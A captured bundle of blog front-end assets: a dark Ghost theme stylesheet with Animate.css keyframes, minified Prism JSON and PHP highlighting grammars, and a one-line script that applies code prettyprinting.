.icon-ghost, .icon-feed, .icon-twitter, .icon-google-plus, .icon-facebook {
  font-family: 'icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  text-decoration: none; }

.icon-ghost-text {
  font-family: "Courier New", Courier, monospace; }
.icon-ghost:before {
  content: "\e000"; }
.icon-feed:before {
  content: "\e000"; }
.icon-twitter:before {
  content: "\e002";
  font-size: 1.1em; }
.icon-google-plus:before {
  content: "\e003"; }
.icon-facebook:before {
  content: "\e004"; }

/* ==========================================================================
   2. General - Setting up some base styles
   ========================================================================== */
html {
  height: 100%;
  max-height: 100%;
  font-size: 62.5%; }

body {
  height: 100%;
  max-height: 100%;
  font-family: "Courier New", Courier, monospace;
  font-size: 2.0rem;
  line-height: 1.6em;
  color: #B2B6BD;
  background: #2b303b; }

::-moz-selection {
  color: #1c212b;
  background: #a3be8c;
  text-shadow: none; }

::selection {
  color: #1c212b;
  background: #a3be8c;
  text-shadow: none; }

h1, h2, h3, h4, h5, h6 {
  text-rendering: optimizeLegibility;
  line-height: 1;
  margin-top: 0;
  letter-spacing: 2px;
  font-weight: normal; }

h1 a {
  color: #739a99; }

h2 a {
  color: #739a99; }

h3 a {
  color: #739a99; }

h4 a {
  color: #739a99; }

h5 a {
  color: #739a99; }

h6 a {
  color: #739a99; }

h1 {
  font-size: 5rem;
  line-height: 1.2em;
  text-indent: -3px; }

h2 {
  font-size: 4rem;
  line-height: 1.2em;
  text-indent: -2px; }

h3 {
  font-size: 3.5rem; }

h4 {
  font-size: 3rem; }

h5 {
  font-size: 2.5rem; }

h6 {
  font-size: 2rem; }

a {
  color: #bf6165;
  -webkit-transition: color ease 0.3s;
  transition: color ease 0.3s; }
  a:hover {
    color: #a3be8c; }

p, ul, ol {
  margin: 1.6em 0; }

ol ol, ul ul,
ul ol, ol ul {
  margin: 0.4em 0; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #424650;
  margin: 3.2em 0;
  padding: 0; }

blockquote {
  box-sizing: border-box;
  margin: 1.6em 0 1.6em -2.2em;
  padding: 0 0 0 1.6em;
  border-left: #4f586b 0.4em solid; }
  blockquote p {
    margin: 0.8em 0;
    font-style: italic; }
  blockquote small {
    display: inline-block;
    margin: 0.8em 0 0.8em 1.5em;
    font-size: 0.9em;
    color: #ccc; }
    blockquote small:before {
      content: '\2014 \00A0'; }
  blockquote cite {
    font-weight: bold; }
    blockquote cite a {
      font-weight: normal; }

dl {
  margin: 1.6em 0; }
  dl dt {
    float: left;
    width: 180px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-weight: bold;
    margin-bottom: 1em; }
  dl dd {
    margin-left: 200px;
    margin-bottom: 1em; }

mark {
  background-color: #ffc336; }

code, tt {
  padding: 1px 3px;
  /*font-family: Menlo, Consolas, Monaco, "Lucida Console", monospace;*/
  font-family: "Courier New", Courier, monospace;
  font-size: 0.75em;
  white-space: pre;
  border: 1px solid #424a5a;
  background: #4f586b;
  border-radius: 2px; }

pre {
  box-sizing: border-box;
  margin: 1.6em 0;
  border: 1px solid #424a5a;
  width: 100%;
  padding: 10px;
  /*font-family: Menlo, Consolas, Monaco, "Lucida Console", monospace;*/
  font-family: "Courier New", Courier, monospace;
  font-size: 0.8em;
  white-space: pre;
  overflow: auto;
  background: #4f586b;
  border-radius: 3px; }

pre code, tt {
  font-size: inherit;
  white-space: -moz-pre-wrap;
  white-space: pre-wrap;
  background: transparent;
  border: none;
  padding: 0; }

kbd {
  display: inline-block;
  margin-bottom: 0.4em;
  padding: 1px 8px;
  border: #ccc 1px solid;
  color: #666;
  text-shadow: #fff 0 1px 0;
  font-size: 0.9em;
  font-weight: bold;
  background: #f4f4f4;
  border-radius: 4px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2), 0 1px 0 0 #fff inset; }

table {
  box-sizing: border-box;
  margin: 1.6em 0;
  width: 100%;
  max-width: 100%;
  background-color: transparent; }

table th,
table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #424a5a; }

table th {
  color: #000; }

table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 0; }

table tbody + tbody {
  border-top: 2px solid #efefef; }

table table table {
  background-color: #fff; }

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #4f586b; }

table.plain tbody > tr:nth-child(odd) > td,
table.plain tbody > tr:nth-child(odd) > th {
  background: transparent; }

button, input, select, textarea {
  background: #4f586b;
  border: 1px solid #424a5a;
  color: #B2B6BD;
  outline-color: #bf6165; }

/* ==========================================================================
   3. Utilities - These things get used a lot
   ========================================================================== */
/* Hides shit */
.hidden {
  text-indent: -9999px;
  visibility: hidden;
  display: none; }

/* Creates a responsive wrapper that makes our content scale nicely */
.inner {
  position: relative;
  width: 80%;
  max-width: 700px;
  margin: 0 auto; }

/* Centres vertically yo. (IE8+) */
.vertical {
  display: table-cell;
  vertical-align: middle; }

/* ==========================================================================
   4. General - The main styles for the the theme
   ========================================================================== */
#site-head {
  position: relative;
  display: table;
  width: 100%;
  height: 60%;
  margin-bottom: 5rem;
  text-align: center;
  color: #a0add5;
  background: #1c212b no-repeat center center;
  background-size: cover; }

#blog-logo {
  width: 100px;
  border-radius: 50%;
  overflow: hidden;
  display: block;
  margin: 0 auto;
  border: 5px solid #bf6165; }
  #blog-logo:before {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    overflow: hidden;
    display: block;
    margin: 0 auto;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: none;
    -webkit-transition: background .3s linear;
    transition: background .3s linear;
    border: 5px solid #bf6165; }
  #blog-logo:hover:before {
    background: rgba(204, 31, 39, 0.5); }
  #blog-logo img {
    display: block;
    max-height: 100px;
    width: auto;
    line-height: 0;
    border-radius: 50%; }
  #blog-logo-title {
    margin: 10px 0 10px 0;
    font-size: 5rem;
    letter-spacing: -1px; }
  #blog-logo-description {
    margin: 0;
    font-size: 1.8rem;
    line-height: 1.5em;
    font-weight: 300;
    letter-spacing: 0; }

#back {
  color: rgba(0, 0, 0, 0.2);
  position: fixed;
  top: 8px;
  left: 8px;
  padding: 6px;
  font-size: 16px; }

/* Every post, on every page, gets this style on its <article> tag */
.post {
  position: relative;
  width: 80%;
  max-width: 80%;
  margin: 4rem auto;
  padding-bottom: 4rem;
  border-bottom: #424650 1px solid;
  word-break: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto; }
  .post-title {
    margin: 0;
    color: #739a99; }
    .post-title a {
      text-decoration: none; }
  .post-excerpt p {
    margin: 1.6rem 0 0 0;
    font-size: 0.9em;
    line-height: 1.6em; }
  .post-meta {
    display: inline-block;
    margin: 0 0 5px 0;
    font-size: 1.5rem;
    color: #846d8f; }
  .post a {
    color: #846d8f;
    text-decoration: none; }
    .post a:hover {
      text-decoration: underline; }

.user-meta {
  position: relative;
  padding: 0.3rem 40px 0 100px;
  min-height: 77px; }
.user-image {
  position: absolute;
  top: 0;
  left: 0; }
.user-name {
  display: block;
  font-weight: bold; }
.user-bio {
  display: block;
  max-width: 440px;
  font-size: 1.4rem;
  line-height: 1.5em; }

.publish-meta {
  position: absolute;
  top: 0;
  right: 0;
  padding: 4.3rem 0 4rem 0;
  text-align: right; }
.publish-heading {
  display: block;
  font-weight: bold; }
.publish-date {
  display: block;
  font-size: 1.4rem;
  line-height: 1.5em; }

/* ==========================================================================
   5. Single Post - When you click on an individual post
   ========================================================================== */
.post-template .post {
  margin-top: 0;
  border-bottom: none;
  padding-bottom: 0; }
  .post-template .post:after {
    display: none; }
  .post-template .post-header {
    padding: 60px 0; }
.post-header #blog-logo:before {
  margin: 60px auto; }
.post-content img {
  display: block;
  max-width: 100%;
  margin: 0 auto; }
.post-footer {
  position: relative;
  margin: 4rem 0 0 0;
  padding: 4rem 0 0 0;
  border-top: #424650 1px solid; }
  .post-footer h4 {
    font-size: 1.8rem;
    margin: 0; }
  .post-footer p {
    margin: 1rem 0;
    font-size: 1.4rem;
    line-height: 1.6em; }
  .post-footer .author {
    margin-right: 180px; }
  .post-footer .share {
    position: absolute;
    top: 4rem;
    right: 0;
    width: 140px; }
    .post-footer .share a {
      font-size: 1.8rem;
      display: inline-block;
      margin: 1.4rem 1.6rem 1.6rem 0;
      color: #BBC7CC; }
      .post-footer .share a:hover {
        color: #50585D; }

/* ==========================================================================
   6. Third Party Elements - Embeds from other services
   ========================================================================== */
/* ==========================================================================
   7. Pagination - Tools to let you flick between pages
   ========================================================================== */
/* The main wrapper for our pagination links */
.pagination {
  position: relative;
  width: 80%;
  max-width: 700px;
  margin: 4rem auto;
  font-family: "Courier New", Courier, monospace;
  font-size: 1.3rem;
  color: #9EABB3;
  text-align: center; }
  .pagination a {
    color: #9EABB3; }

/* Push the previous/next links out to the left/right */
.older-posts,
.newer-posts {
  position: absolute;
  display: inline-block;
  padding: 0 15px;
  border: #424650 1px solid;
  text-decoration: none;
  border-radius: 5px;
  -webkit-transition: border ease 0.3s;
  transition: border ease 0.3s;
  background: #363c4a; }

.older-posts {
  right: 0; }

.page-number {
  display: inline-block;
  padding: 2px 0; }

.newer-posts {
  left: 0; }

.older-posts:hover,
.newer-posts:hover {
  border-color: #9EABB3; }

/* ==========================================================================
   8. Footer - The bottom of every page
   ========================================================================== */
.site-footer {
  position: relative;
  margin: 8rem 0 0 0;
  padding: 4rem 0;
  border-top: #1a1e27 1px solid;
  font-size: 1.3rem;
  line-height: 1.7em;
  color: #BBC7CC;
  text-align: center;
  background: #1c212b; }
  .site-footer a {
    color: #BBC7CC;
    text-decoration: underline; }
    .site-footer a::hover {
      color: #50585D; }

.poweredby .icon-ghost {
  color: #bf6165;
  font-weight: 700;
  text-decoration: none; }
  .poweredby .icon-ghost:hover {
    text-decoration: none; }
  .poweredby .icon-ghost:before {
    font-size: 1rem;
    margin-right: 0.2em; }

.subscribe {
  width: 28px;
  height: 28px;
  position: absolute;
  top: -14px;
  left: 50%;
  margin-left: -15px;
  border: #EBF2F6 1px solid;
  text-align: center;
  line-height: 2.4rem;
  border-radius: 50px;
  background: #fff;
  -webkit-transition: box-shadow 0.5s;
  transition: box-shadow 0.5s; }
  .subscribe:before {
    color: #D2DEE3;
    font-size: 10px;
    position: absolute;
    top: 2px;
    left: 9px;
    font-weight: bold;
    -webkit-transition: color 0.5s ease;
    transition: color 0.5s ease; }
  .subscribe:hover {
    box-shadow: rgba(0, 0, 0, 0.05) 0 0 0 3px;
    -webkit-transition: box-shadow 0.25s;
    transition: box-shadow 0.25s; }
    .subscribe:hover .tooltip {
      opacity: 1;
      top: -33px; }
    .subscribe:hover:before {
      color: #50585D; }

.tooltip {
  opacity: 0;
  display: inline-block;
  padding: 4px 8px 5px 8px;
  position: absolute;
  top: -23px;
  left: -23px;
  color: rgba(255, 255, 255, 0.9);
  font-size: 1.1rem;
  font-weight: bold;
  line-height: 1em;
  text-align: center;
  background: #50585D;
  border-radius: 20px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  -webkit-transition: opacity 0.3s ease, top 0.3s ease;
  transition: opacity 0.3s ease, top 0.3s ease; }
  .tooltip:after {
    content: "";
    border-width: 5px 5px 0 5px;
    border-style: solid;
    border-color: #50585D transparent;
    display: block;
    position: absolute;
    bottom: -4px;
    left: 50%;
    margin-left: -5px;
    z-index: 220;
    width: 0; }

/* ==========================================================================
   9. Media Queries - Smaller than 900px
   ========================================================================== */
@media only screen and (max-width: 900px) {
  blockquote {
    margin-left: 0; }

  #site-head {
    box-sizing: border-box;
    height: auto;
    min-height: 240px;
    padding: 15% 0; }

  .blog-title {
    font-size: 4rem;
    letter-spacing: -1px; }

  .blog-description {
    font-size: 1.7rem;
    line-height: 1.5em; }

  .post {
    font-size: 0.9em;
    line-height: 1.6em; }

  .post-template .post {
    padding-bottom: 1rem; }

  .post-template .post-header {
    padding: 40px 0; }

  .post-header #blog-logo:before {
    margin: 40px auto; }

  h1 {
    font-size: 4.8rem;
    text-indent: -2px; }

  h2 {
    font-size: 3.8rem; }

  h3 {
    font-size: 3.3rem; }

  h4 {
    font-size: 2.8rem; } }
/* ==========================================================================
   10. Media Queries - Smaller than 500px
   ========================================================================== */
@media only screen and (max-width: 500px) {
  #blog-logo img {
    max-height: 80px; }

  #blog-logo {
    width: 80px; }

  #blog-logo:before {
    width: 80px;
    height: 80px; }

  .inner,
  .pagination {
    width: auto;
    margin-left: 16px;
    margin-right: 16px; }

  .post {
    width: auto;
    margin-left: 16px;
    margin-right: 16px;
    font-size: 0.8em;
    line-height: 1.6em; }

  #site-head {
    padding: 10% 0; }

  .blog-title {
    font-size: 3rem; }

  .blog-description {
    font-size: 1.5rem; }

  h1, h2 {
    font-size: 3rem;
    line-height: 1.1em;
    letter-spacing: -1px; }

  h3 {
    font-size: 2.8rem; }

  h4 {
    font-size: 2.3rem; }

  .post-template .post {
    padding-bottom: 0; }

  .post-template .post-header {
    padding: 30px 0; }

  .post-header #blog-logo:before {
    margin: 30px auto; }

  .post-meta {
    font-size: 1.3rem; }

  .post-footer {
    padding: 4rem 0;
    text-align: center; }

  .post-footer .author {
    margin: 0 0 2rem 0;
    padding: 0 0 1.6rem 0;
    border-bottom: #424650 1px dashed; }

  .post-footer .share {
    position: static;
    width: auto; }

  .post-footer .share a {
    margin: 1.4rem 0.8rem 0 0.8rem; }

  .older-posts,
  .newer-posts {
    position: static;
    margin: 10px 0; }

  .page-number {
    display: block; }

  .site-footer {
    margin-top: 6rem;
    font-size: 1.1rem; } }
/*
Animate.css - http://daneden.me/animate
LICENSED UNDER THE  MIT LICENSE (MIT)

Copyright (c) 2012 Dan Eden
*/
.animated {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 1s;
  animation-duration: 1s; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0); } }
@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
            transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-json.min.js
body_size: -509
content:
Prism.languages.json={property:/"(?:\\.|[^\\"\r\n])*"(?=\s*:)/i,string:{pattern:/"(?:\\.|[^\\"\r\n])*"(?!\s*:)/,greedy:!0},number:/\b0x[\dA-Fa-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:[Ee][+-]?\d+)?/,punctuation:/[{}[\]);,]/,operator:/:/g,"boolean":/\b(?:true|false)\b/i,"null":/\bnull\b/i},Prism.languages.jsonp=Prism.languages.json;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-php.min.js
body_size: 339
content:
!function(e){e.languages.php=e.languages.extend("clike",{keyword:/\b(?:and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/i,constant:/\b[A-Z0-9_]{2,}\b/,comment:{pattern:/(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/,lookbehind:!0}}),e.languages.insertBefore("php","string",{"shell-comment":{pattern:/(^|[^\\])#.*/,lookbehind:!0,alias:"comment"}}),e.languages.insertBefore("php","keyword",{delimiter:{pattern:/\?>|<\?(?:php|=)?/i,alias:"important"},variable:/\$+(?:\w+\b|(?={))/i,"package":{pattern:/(\\|namespace\s+|use\s+)[\w\\]+/,lookbehind:!0,inside:{punctuation:/\\/}}}),e.languages.insertBefore("php","operator",{property:{pattern:/(->)[\w]+/,lookbehind:!0}}),e.languages.insertBefore("php","string",{"nowdoc-string":{pattern:/<<<'([^']+)'(?:\r\n?|\n)(?:.*(?:\r\n?|\n))*?\1;/,greedy:!0,alias:"string",inside:{delimiter:{pattern:/^<<<'[^']+'|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<'?|[';]$/}}}},"heredoc-string":{pattern:/<<<(?:"([^"]+)"(?:\r\n?|\n)(?:.*(?:\r\n?|\n))*?\1;|([a-z_]\w*)(?:\r\n?|\n)(?:.*(?:\r\n?|\n))*?\2;)/i,greedy:!0,alias:"string",inside:{delimiter:{pattern:/^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<"?|[";]$/}},interpolation:null}},"single-quoted-string":{pattern:/'(?:\\[\s\S]|[^\\'])*'/,greedy:!0,alias:"string"},"double-quoted-string":{pattern:/"(?:\\[\s\S]|[^\\"])*"/,greedy:!0,alias:"string",inside:{interpolation:null}}}),delete e.languages.php.string;var n={pattern:/{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[.+?]|->\w+)*)/,lookbehind:!0,inside:{rest:e.languages.php}};e.languages.php["heredoc-string"].inside.interpolation=n,e.languages.php["double-quoted-string"].inside.interpolation=n,e.languages.markup&&(e.hooks.add("before-highlight",function(n){"php"===n.language&&/(?:<\?php|<\?)/gi.test(n.code)&&(n.tokenStack=[],n.backupCode=n.code,n.code=n.code.replace(/(?:<\?php|<\?)[\s\S]*?(?:\?>|$)/gi,function(e){for(var a=n.tokenStack.length;-1!==n.backupCode.indexOf("___PHP"+a+"___");)++a;return n.tokenStack[a]=e,"___PHP"+a+"___"}),n.grammar=e.languages.markup)}),e.hooks.add("before-insert",function(e){"php"===e.language&&e.backupCode&&(e.code=e.backupCode,delete e.backupCode)}),e.hooks.add("after-highlight",function(n){if("php"===n.language&&n.tokenStack){n.grammar=e.languages.php;for(var a=0,t=Object.keys(n.tokenStack);a<t.length;++a){var i=t[a],r=n.tokenStack[i];n.highlightedCode=n.highlightedCode.replace("___PHP"+i+"___",'<span class="token php language-php">'+e.highlight(r,n.grammar,"php").replace(/\$/g,"$$$$")+"</span>")}n.element.innerHTML=n.highlightedCode}}))}(Prism);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rift.stacktitan.com/assets/js/shell.js?v=5db7456e86
body_size: -88
content:
$(function(){
	$('pre').addClass('prettyprint');
	prettyPrint();
});